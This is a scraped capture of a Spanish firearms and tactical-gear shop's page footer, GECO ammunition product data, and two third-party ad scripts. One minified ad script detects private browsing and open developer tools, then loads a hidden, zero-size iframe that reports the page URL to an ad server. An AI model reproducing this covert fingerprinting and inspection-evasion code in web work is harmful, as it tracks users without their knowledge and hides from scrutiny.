      <ul id="footer_sub_menu_27066" class="collapse">
                  <li>
            <a
                id="link-cms-page-20-4"
                class="cms-page-link"
                href="https://www.tiendashoke.es/armeria/condiciones-de-compra"
                title=""
                            >
              Condiciones de compra
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-24-4"
                class="cms-page-link"
                href="https://www.tiendashoke.es/armeria/soporte-y-atencion-al-cliente"
                title="En esta página encontrarás decenas de preguntas y respuestas acerca del proceso de compra, el pago o el método de envío entre otros."
                            >
              Soporte y atención al cliente
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-25-4"
                class="cms-page-link"
                href="https://www.tiendashoke.es/armeria/guia-de-tallas"
                title="Encuentra las Guías de tallas y equivalencias de las distintas marcas y fabricantes de cada uno de nuestros productos: Ropa táctica, Guantes, Botas, etc."
                            >
              Guía de tallas
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-26-4"
                class="cms-page-link"
                href="https://www.tiendashoke.es/armeria/guias-de-compra"
                title="Nuestras Guías de Compra son contenidos realizados por nuestros expertos en los que se analizan, prueban y comparan diferentes productos. ¡Descúbrelas!"
                            >
              Guías de compra
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-30-4"
                class="cms-page-link"
                href="https://www.tiendashoke.es/armeria/centro-de-ayuda"
                title="El Centro de ayuda ofrece información acerca del proceso de compra, pagos y envíos, tallajes, comparativas, área personal, datos de contacto y mucho más. Atención telefonica 9:30 a 16"
                            >
              Centro de ayuda
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-31-4"
                class="cms-page-link"
                href="https://www.tiendashoke.es/armeria/opiniones-de-los-clientes"
                title="Conoce la opinión de clientes que ya confían en nosotros. Después de +35 años abiertos, nos enorgullece leer que vamos por buen camino. ¡Lee las reseñas!"
                            >
              Opiniones de clientes
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-my-account-4"
                class="cms-page-link"
                href="https://www.tiendashoke.es/mi-cuenta"
                title=""
                            >
              Mi cuenta
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-empresas-y-organismos-oficiales-4"
                class="custom-page-link"
                href="https://www.tiendashoke.es/alta-empresas-autonomos"
                title=""
                            >
              Empresas y Organismos oficiales
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-comunidad-shoke-4"
                class="custom-page-link"
                href="https://www.tiendashoke.es/suscripcion-newsletter"
                title=""
                            >
              Comunidad Shoke
            </a>
          </li>
              </ul>
    </div>
  </div>
</div>
  

  <div class="block-social col-lg-3 col-md-3 col-sm-12 col-xs-12">
      <p class="h3 blocksocial_title">Comunidad</p>
      <ul>
                      <li class="facebook sam">
                <a href="https://www.facebook.com/tiendashoke/" target="_blank" rel="noopener noreferrer nofollow">Facebook</a>
            </li>
                      <li class="twitter sam">
                <a href="https://twitter.com/tiendashoke" target="_blank" rel="noopener noreferrer nofollow">X</a>
            </li>
                      <li class="rss sam">
                <a href="https://www.tiendashoke.es/blog/" target="_blank" rel="noopener noreferrer nofollow">Blog</a>
            </li>
                      <li class="youtube sam">
                <a href="https://www.youtube.com/user/Tiendadearmasshoke" target="_blank" rel="noopener noreferrer nofollow">YouTube</a>
            </li>
                      <li class="instagram sam">
                <a href="https://www.instagram.com/tiendashoke/" target="_blank" rel="noopener noreferrer nofollow">Instagram</a>
            </li>
                      <li class="linkedin sam">
                <a href="https://www.linkedin.com/company/94814671/admin/feed/posts/" target="_blank" rel="noopener noreferrer nofollow">LinkedIn</a>
            </li>
          
          <li class="tiktok sam">
              <a href="https://www.tiktok.com/@tienda.shoke" target="_blank" rel="noopener noreferrer nofollow">TikTok</a>
          </li>
      </ul>
  </div>

<div class="block-contact col-md-3 links wrapper">
    <div class="title clearfix hidden-md-up" data-target="#footer_contactinfo" data-toggle="collapse">
        <span class="h3">Información de la tienda</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
    <div id="footer_contactinfo" class="collapse">
        <p class="h3 block-contact-title hidden-sm-down">Información de la tienda</p>

        <div class="content_contactinfo">
            <p>
                <a href="/contacto">
                    <i class="material-icons">email</i>
                    Contacta con nosotros
                </a>
            </p>
                        <p>
                <i class="material-icons">chat_bubble</i>
                <span class="chat-link">Chatea con nosotros</span>
            </p>
                            <p>
                <i class="material-icons">email</i>
                    <a href="/cdn-cgi/l/email-protection#563f38303916223f33383237253e393d33783325"><span class="__cf_email__" data-cfemail="11787f777e516578747f757062797e7a743f7462">[email&#160;protected]</span></a>
                </p>
                                        <p class="contact_infos_address">
                    <i class="material-icons">location_on</i>
                    <span>Juan de Urbieta, 22, 28007, Madrid </span>
                    <a href="https://goo.gl/maps/ePHqpkqmRefLir5XA" target="_blank" rel="noreferrer noopener">¿Cómo llegar?</a>
                </p>
                        <p>
            <i class="material-icons">watch</i>
                <span>Tienda: Lun-Vie: 10-14/16:30-20 Sab: 10-14</span>
                <span class="second-line">Oficina: Lun-Vie: 9:30-14</span>
            </p>
            <p class="tienda-virtual">
                <a target="_blank" href="https://www.tiendashoke.es/armeria/armeria-madrid">
                    Tienda Militar en Madrid
                </a>
            </p>
            <p class="tienda-virtual">
                <a target="_blank" href="https://my.matterport.com/show/?m=Gn8um3isahh">
                    Tienda Policial en 3D
                </a>
            </p>
            
            
        </div>
        
    </div>
</div>

      
      
        <div id="block-social-mobile" class="block-social col-xs-12">
          <ul style="display: inline-block;">
            <li class="rss">
              <a href="https://www.tiendashoke.es/blog/" target="_blank" rel="noopener noreferrer nofollow"></a>
            </li>
            <li class="facebook">
              <a href="https://www.facebook.com/tiendashoke/" target="_blank" rel="noopener noreferrer nofollow"></a>
            </li>
            <li class="twitter">
              <a href="https://x.com/tiendashoke" target="_blank" rel="noopener noreferrer nofollow"></a>
            </li>
            <li class="youtube">
              <a href="https://www.youtube.com/user/Tiendadearmasshoke" target="_blank" rel="noopener noreferrer nofollow"></a>
            </li>
            <li class="instagram">
              <a href="https://www.instagram.com/tiendashoke/" target="_blank" rel="noopener noreferrer nofollow"></a>
            </li>
            <li class="linkedin">
              <a href="https://es.linkedin.com/pub/javier-conde-mart%C3%ADn/31/912/101" target="_blank" rel="noopener noreferrer nofollow"></a>
            </li>
              <li class="tiktok">
                  <a href="https://www.tiktok.com/@tienda.shoke" target="_blank" rel="noopener noreferrer nofollow"></a>
              </li>
          </ul>
        </div>
      
    </div>
    <div class="row">
      
          
<div id="dyn697c561365286" class="dynhook pc_hookDisplayFooterAfter_199" data-module="199" data-hook="DisplayFooterAfter" data-hooktype="m" data-hookargs="altern=1^"><div class="loadingempty"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">   
function netCoreIdentify(){
  smartech('identify', "");
}
</script>

  
  <script type="text/javascript">
  function netCoreManufacturer(){
    smartech('dispatch','Brand View', {
      'brand_name':"GECO",
      'user_type':"b2c"      });
  }
  </script>
  
</div>
      
    </div>
  </div>
</div>
<div class="container block-with-border">
   <div class="row">
        <div class="block-img-footer col-lg-3 col-md-3 col-sm-3 col-xs-12">
          <img loading="lazy" alt="resenas google maps tiendashoke.es" src="/themes/child_classicblinders/assets/img/opiniones_google_v2 _footer_min.jpg" width="150" height="48"/>
          <img loading="lazy" alt="opiniones verificadas tiendashoke.es" src="/themes/child_classicblinders/assets/img/opiniones-tienda-shoke-armeria-online.jpg" width="150" height="62"/>
        </div>
        <div class="block-img-footer col-lg-3 col-md-3 col-sm-3 col-xs-12">
          <p class="title-img-footer">Métodos de pago</p>

          <img loading="lazy" alt="metodo pago visa mastercard tiendashoke.es" src="/themes/child_classicblinders/assets/img/visa_footer_min.jpg" width="100" height="30" />
          <img loading="lazy" alt="metodo pago bizum tiendashoke.es" src="/themes/child_classicblinders/assets/img/bizum_footer_min.jpg" width="100" height="29"  />
          <img loading="lazy" alt="metodo pago paypal tiendashoke.es" src="/themes/child_classicblinders/assets/img/PayPal_footer_min.jpg" width="100" height="27"  />
          <img loading="lazy" alt="metodo pago sequra tiendashoke.es" src="/themes/child_classicblinders/assets/img/sequra_footer_min.jpg" width="100" height="23"  />
          <img loading="lazy" alt="metodo pago transferencia bancaria tiendashoke.es" src="/themes/child_classicblinders/assets/img/transferencia_footer_min.jpg"  width="48" height="30"  />

        </div>
        <div class="block-img-footer col-lg-3 col-md-3 col-sm-3 col-xs-12">
          <p class="title-img-footer">Empresas de envío</p>
          <img loading="lazy" alt="metodo envio cttexpress tiendashoke.es" src="/themes/child_classicblinders/assets/img/ctt_footer_min.jpg"  width="100" height="35" />
          <img loading="lazy" alt="metodo envio correos tiendashoke.es" src="/themes/child_classicblinders/assets/img/correos_footer_min.jpg" width="100" height="27" />
          <img loading="lazy" alt="metodo envio correos express tiendashoke.es" src="/themes/child_classicblinders/assets/img/correos_express_footer_min.jpg" width="100" height="39" />
          <img loading="lazy" alt="metodo envio inpost tiendashoke.es" src="/themes/child_classicblinders/assets/img/inpost-tienda-shoke-armeria-online.jpg" width="100" height="43" />
        </div>
        <div class="block-img-footer col-lg-3 col-md-3 col-sm-3 col-xs-12">
        <p class="title-img-footer">&nbsp;</p>
        <img loading="lazy" alt="navegacion segura ssl tiendashoke.es" src="/themes/child_classicblinders/assets/img/pago-seguro-1_footer_min.jpg"   width="150" height="37"/>
        <img loading="lazy" alt="pago seguro garantizado tiendashoke.es" src="/themes/child_classicblinders/assets/img/pago-seguro-2_footer_min.jpg" width="150" height="35" />
        </div>
   </div>     
</div>
<div class="container-fluid">
    <div class="row">
      <div class="years-service">
        <span class="years-service-msg">
            <a href="https://www.tiendashoke.es/armeria/nosotros">
              <span class="service-title">Más de 40 años a tu servicio</span>
              <span class="service-text"> UNA VISITA QUE PUEDE SALVARTE LA VIDA</span>
            </a>
        </span>
      </div>
    </div>
  
  

    <div class="row">
      <div class="company-sales">
        <span class="company-msg">
          Vendemos a empresas y organismos públicos. <a
            href="https://www.tiendashoke.es/contacto">Consulta condiciones</a>
        </span>
      </div>
    </div>
</div>

<div class="container">
  <div class="row">
    <div class="col-md-12 copyright">
      <span class="text_copyright">
        
                    © 2026 - SHOT MADRID SL - B79805230 - Todos los derechos reeservados
        
      </span>
      <span class="custom-link-footer">
        <a href="https://www.tiendashoke.es/armeria/aviso-legal">Aviso legal</a> - <a href="https://www.tiendashoke.es/armeria/cookies">Cookies</a> - <a href="https://www.tiendashoke.es/armeria/politica-de-privacidad-y-accesibilidad">Política de privacidad</a>
      </span>
   
      <ul class="imgs_payment">
                                              </ul>
    </div>
  </div>
  
</div>

<div id="digitalKit">
      <div class="container">
        <section id="imgBlock" class="col-xs-12 col-md-12">
        <img loading="lazy" class="finance" src="https://www.tiendashoke.es/themes/child_classicblinders/assets/img/kit-digital/logo-FinanciadoUE.png" alt="financiado-por-unión-europea" height="60" width="342">
        <img loading="lazy" class="recovery" src="https://www.tiendashoke.es/themes/child_classicblinders/assets/img/kit-digital/logo-PRTR.png" alt="plan-recuperacion" height="60" width="276">
        </section>
      </div>
</div>
 
            
        </footer>
    
</main>


      <script type="text/javascript" src="https://www.tiendashoke.es/themes/child_classicblinders/assets/cache/bottom-7d2dff1063.js" ></script>
  <script type="text/javascript" src="https://www.tiendashoke.es/modules/cookiesplus/views/js/cookiesplus-front.js" async></script>





    <div id="dyn697c561365b8e" class="dynhook pc_hookDisplayBeforeBodyClosingTag_44" data-module="44" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=1^"><div class="loadingempty"></div></div><div id="dyn697c561365c7f" class="dynhook pc_hookDisplayBeforeBodyClosingTag_178" data-module="178" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=2^"><div class="loadingempty"></div></div><div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%7B%22id_index%22%3A%226035-0-1%22%2C%22id_product%22%3A6035%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A1476%2C%22category_path%22%3A%5B%22Inicio%22%2C%22ARMER%C3%8DA%20ONLINE%22%2C%22ARMAS%20DE%20FUEGO%22%2C%22MUNICION%20ARMAS%22%5D%2C%22name%22%3A%22Cartucho%20GECO%20cal%20.22LR%20Rifle%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A345%2C%22manufacturer_name%22%3A%22GECO%22%2C%22price%22%3A0.13%2C%22price_tax_excl%22%3A0.1%2C%22price_old%22%3A0.13%2C%22price_old_tax_excl%22%3A0.1%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224000294132544%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%222800449%22%7D%2C%7B%22id_index%22%3A%2224800852-0-1%22%2C%22id_product%22%3A24800852%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A1476%2C%22category_path%22%3A%5B%22Inicio%22%2C%22ARMER%C3%8DA%20ONLINE%22%2C%22ARMAS%20DE%20FUEGO%22%2C%22MUNICION%20ARMAS%22%5D%2C%22name%22%3A%22Cartucho%20GECO%20cal.%209mm%20PB%20Hexagon%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A345%2C%22manufacturer_name%22%3A%22GECO%22%2C%22price%22%3A0.53%2C%22price_tax_excl%22%3A0.44%2C%22price_old%22%3A0.53%2C%22price_old_tax_excl%22%3A0.44%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224000294188404%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%222800516%22%7D%2C%7B%22id_index%22%3A%226037-0-1%22%2C%22id_product%22%3A6037%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A1476%2C%22category_path%22%3A%5B%22Inicio%22%2C%22ARMER%C3%8DA%20ONLINE%22%2C%22ARMAS%20DE%20FUEGO%22%2C%22MUNICION%20ARMAS%22%5D%2C%22name%22%3A%22Cartucho%20GECO%20cal%209mm%20PB%20Punta%20Plomo%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A345%2C%22manufacturer_name%22%3A%22GECO%22%2C%22price%22%3A0.45%2C%22price_tax_excl%22%3A0.37%2C%22price_old%22%3A0.45%2C%22price_old_tax_excl%22%3A0.37%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224000294181955%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%222800450%22%7D%2C%7B%22id_index%22%3A%226015-0-1%22%2C%22id_product%22%3A6015%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A1476%2C%22category_path%22%3A%5B%22Inicio%22%2C%22ARMER%C3%8DA%20ONLINE%22%2C%22ARMAS%20DE%20FUEGO%22%2C%22MUNICION%20ARMAS%22%5D%2C%22name%22%3A%22Cartucho%20metalico%20GECO%20cal.%209mmPB%20FMJ%20Tombak%20124%20gr%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A345%2C%22manufacturer_name%22%3A%22GECO%22%2C%22price%22%3A0.4%2C%22price_tax_excl%22%3A0.33%2C%22price_old%22%3A0.4%2C%22price_old_tax_excl%22%3A0.33%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224000294186295%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%222800447%22%7D%2C%7B%22id_index%22%3A%226012-0-1%22%2C%22id_product%22%3A6012%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A1476%2C%22category_path%22%3A%5B%22Inicio%22%2C%22ARMER%C3%8DA%20ONLINE%22%2C%22ARMAS%20DE%20FUEGO%22%2C%22MUNICION%20ARMAS%22%5D%2C%22name%22%3A%22Cartucho%20metalico%20GECO%20cal%20.38%20SPl%20P.%20Plomo%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A345%2C%22manufacturer_name%22%3A%22GECO%22%2C%22price%22%3A0.45%2C%22price_tax_excl%22%3A0.37%2C%22price_old%22%3A0.45%2C%22price_old_tax_excl%22%3A0.37%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224000294177187%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%222800446%22%7D%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%7D"></div><div id="dyn697c5613677e1" class="dynhook pc_hookDisplayBeforeBodyClosingTag_209" data-module="209" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=4^"><div class="loadingempty"></div></div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"547859ea901e43f08feb8a30d39a04ff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tiendashoke.es/index.php
body_size: 1346
content:
[{"id_index":"6035-0-1","id_product":6035,"id_attribute":0,"id_lang":1,"id_category":1476,"category_path":["Inicio","ARMER\u00cdA ONLINE","ARMAS DE FUEGO","MUNICION ARMAS"],"name":"Cartucho GECO cal .22LR Rifle","attributes":[],"id_manufacturer":345,"manufacturer_name":"GECO","price":0.13,"price_tax_excl":0.1,"price_old":0.13,"price_old_tax_excl":0.1,"is_available":true,"condition":"new","ean":"4000294132544","isbn":"","mpn":"","upc":"","reference":"2800449"},{"id_index":"24800852-0-1","id_product":24800852,"id_attribute":0,"id_lang":1,"id_category":1476,"category_path":["Inicio","ARMER\u00cdA ONLINE","ARMAS DE FUEGO","MUNICION ARMAS"],"name":"Cartucho GECO cal. 9mm PB Hexagon","attributes":[],"id_manufacturer":345,"manufacturer_name":"GECO","price":0.53,"price_tax_excl":0.44,"price_old":0.53,"price_old_tax_excl":0.44,"is_available":true,"condition":"new","ean":"4000294188404","isbn":"","mpn":"","upc":"","reference":"2800516"},{"id_index":"6037-0-1","id_product":6037,"id_attribute":0,"id_lang":1,"id_category":1476,"category_path":["Inicio","ARMER\u00cdA ONLINE","ARMAS DE FUEGO","MUNICION ARMAS"],"name":"Cartucho GECO cal 9mm PB Punta Plomo","attributes":[],"id_manufacturer":345,"manufacturer_name":"GECO","price":0.45,"price_tax_excl":0.37,"price_old":0.45,"price_old_tax_excl":0.37,"is_available":true,"condition":"new","ean":"4000294181955","isbn":"","mpn":"","upc":"","reference":"2800450"},{"id_index":"6015-0-1","id_product":6015,"id_attribute":0,"id_lang":1,"id_category":1476,"category_path":["Inicio","ARMER\u00cdA ONLINE","ARMAS DE FUEGO","MUNICION ARMAS"],"name":"Cartucho metalico GECO cal. 9mmPB FMJ Tombak 124 gr","attributes":[],"id_manufacturer":345,"manufacturer_name":"GECO","price":0.4,"price_tax_excl":0.33,"price_old":0.4,"price_old_tax_excl":0.33,"is_available":false,"condition":"new","ean":"4000294186295","isbn":"","mpn":"","upc":"","reference":"2800447"}]

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://adsignal.app/retargeting_scripts/32?cb=1769898981845&top=false&cu=https%3A%2F%2Fwww.tiendashoke.es%2Fmarcas%2Fgeco
body_size: -232
content:
(function () {
  try {
    
  } catch (ex) { console.error('[Retargeting] Error:', ex); }
})();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.hrznads.com/u/43/p093.js?campaignID=84f8f751-f5a8-4451-8d09-d6ca4d2d9277&tid=1&campaignName=Tiendashoke&cb=1769898979447&krl=https%3A%2F%2Fwww.tiendashoke.es%2Fmarcas%2Fgeco
body_size: 1503
content:
!async function(){async function e(){return new Promise(function(n,e){var o,t="Unknown";function r(e){n({p:e,b:t})}function a(e){return e===eval.toString().length}void 0!==(o=navigator.vendor)&&0===o.indexOf("Apple")&&a(37)?(t="Safari",(void 0!==navigator.maxTouchPoints?function(){var t=String(Math.random());try{window.indexedDB.open(t,1).onupgradeneeded=function(e){var n,e=null==(e=e.target)?void 0:e.result;try{e.createObjectStore("test",{autoIncrement:!0}).put(new Blob),r(!1)}catch(e){var o=e;return r("string"==typeof(o=e instanceof Error?null!=(n=e.message)?n:e:o)&&/BlobURLs are not yet supported/.test(o))}finally{e.close(),window.indexedDB.deleteDatabase(t)}}}catch(t){return r(!1)}}:function(){var e=window.openDatabase,n=window.localStorage;try{e(null,null,null,null)}catch(e){return r(!0)}try{n.setItem("test","1"),n.removeItem("test")}catch(e){return r(!0)}r(!1)})()):void 0!==(o=navigator.vendor)&&0===o.indexOf("Google")&&a(33)?(o=navigator.userAgent,t=o.match(/Chrome/)?void 0!==navigator.brave?"Brave":o.match(/Edg/)?"Edge":o.match(/OPR/)?"Opera":"Chrome":"Chromium",void 0!==self.Promise&&void 0!==self.Promise.allSettled?navigator.webkitTemporaryStorage?navigator.webkitTemporaryStorage.queryUsageAndQuota(function(e,n){r(Math.round(n/1048576)<2*Math.round(("undefined"!=typeof performance&&performance&&performance.memory&&performance.memory.jsHeapSizeLimit||1073741824)/1048576))},function(){(0,window.webkitRequestFileSystem)(window.TEMPORARY,1,function(){r(!1)},function(){r(!0)})}):(0,window.webkitRequestFileSystem)(window.TEMPORARY,1,function(){r(!1)},function(){r(!0)}):(0,window.webkitRequestFileSystem)(0,1,function(){r(!1)},function(){r(!0)})):void 0!==document.documentElement&&void 0!==document.documentElement.style.MozAppearance&&a(37)?(t="Firefox",r(void 0===navigator.serviceWorker)):void 0!==navigator.msSaveBlob&&a(39)?(t="Internet Explorer",r(void 0===window.indexedDB)):e(new Error("b"))})}try{var n=(await e()).p||function(){try{var e=!1,n=document.createElement("span");return n.__defineGetter__("id",function(){e=!0}),console.debug(n),console.debug(Object.defineProperties(new Error,{name:{value:"_",writable:!0,configurable:!0},toString:{value:()=>(new Error).stack.includes("toString@")},message:{get(){e=!0}}})),e}catch(e){}}()?1:0,o=window,t=document,r=o.top||"",a=o!==r,i=encodeURIComponent(o.location.href),d=t.createElement("iframe"),c=(d.width=0,d.height=0,d.frameborder="0",d.sandbox="allow-forms allow-popups allow-scripts allow-same-origin allow-modals",d.style.display="none!important;",d.referrerPolicy="no-referrer",r?o.location.href:"");d.src=`https://api.hrznads.com/u/42/p093.js?code=eHdv&isq=0&cb=1742f2442919c16334771&tod=1302&if=${a}&turl=${encodeURIComponent(c)}&pop=${i}&di=`+n,t.body&&t.body.appendChild(d)}catch(e){console.log(e.message)}}();